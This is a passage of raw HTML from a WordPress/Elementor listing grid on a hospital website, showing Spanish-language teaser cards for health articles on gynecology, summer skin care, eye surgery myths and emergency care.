contenido.&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;nov-cuidarte-siempre&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="5" data-listing-source="posts" data-listing-id="132" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-7393 jet-equal-columns" data-post-id="7393"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/tu-salud-merece-el-mejor-analisis\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/tu-salud-merece-el-mejor-analisis/">
							<img loading="lazy" width="712" height="470" src="https://sanatoriodelsalvador.com/wp-content/uploads/2025/07/gineco-clini.jpg" class="attachment-medium_large size-medium_large wp-image-7397" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2025/07/gineco-clini.jpg 712w, https://sanatoriodelsalvador.com/wp-content/uploads/2025/07/gineco-clini-300x198.jpg 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Atendemos todas las etapas: adolescentes, adultez, embarazo y menopausia.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Estamos para acompañarte siempre....				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/tu-salud-merece-el-mejor-analisis/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6937 jet-equal-columns" data-post-id="6937"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/protegete-del-sol-este-verano\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/protegete-del-sol-este-verano/">
							<img loading="lazy" width="711" height="469" src="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/HISTORIAS-SANATORIO-DEL-SALVADOR-ENERO-24-45.jpg" class="attachment-medium_large size-medium_large wp-image-6938" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/HISTORIAS-SANATORIO-DEL-SALVADOR-ENERO-24-45.jpg 711w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/HISTORIAS-SANATORIO-DEL-SALVADOR-ENERO-24-45-300x198.jpg 300w" sizes="(max-width: 711px) 100vw, 711px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cuidados de la piel en época de calor</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					La importancia de mantener tu piel fresca y protegida en días calurosos...				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/protegete-del-sol-este-verano/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7195 jet-equal-columns" data-post-id="7195"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/noviembre-azul\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/noviembre-azul/">
							<img loading="lazy" width="768" height="570" src="https://sanatoriodelsalvador.com/wp-content/uploads/2024/11/oftalmo1-768x570.jpg" class="attachment-medium_large size-medium_large wp-image-7374" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2024/11/oftalmo1-768x570.jpg 768w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/11/oftalmo1-300x222.jpg 300w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/11/oftalmo1.jpg 770w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mitos y realidades sobre las cirugías oftalmológicas</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					En Sanatorio del Salvador realizamos cirugías oftalmológicas de baja, media y alta complejidad para devolverle a tu visión...				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/noviembre-azul/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7028 jet-equal-columns" data-post-id="7028"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/urgencias-y-emergencias\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/urgencias-y-emergencias/">
							<img loading="lazy" width="712" height="470" src="https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/guardia.png" class="attachment-medium_large size-medium_large wp-image-7029" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/guardia.png 712w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/guardia-300x198.png 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Urgencias y emergencias</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Nuestro staff médicos está preparado para atenderte....				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/urgencias-y-emergencias/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
